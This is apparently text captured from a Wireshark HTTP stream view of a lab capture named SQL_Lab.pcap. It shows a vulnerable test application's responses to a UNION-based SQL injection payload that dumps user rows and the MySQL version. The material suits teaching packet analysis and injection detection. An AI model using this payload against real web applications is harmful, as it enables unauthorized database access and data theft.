 Wireshark · Follow HTTP Stream (tcp.stream eq 4) · SQL_Lab.pcap
</p>
</form>
<pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union
select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1'
or 1=1 union select null, version ()#<br />First name: Pablo<br />Surname: Picasso</
pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name: Bob<br /
>Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
</div>
<h2>More Information</h2>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (6,548 bytes) Show and save data as ASCII
Find: 1=1 Find Next
Help Filter Out This Stream Print Save as... Back Close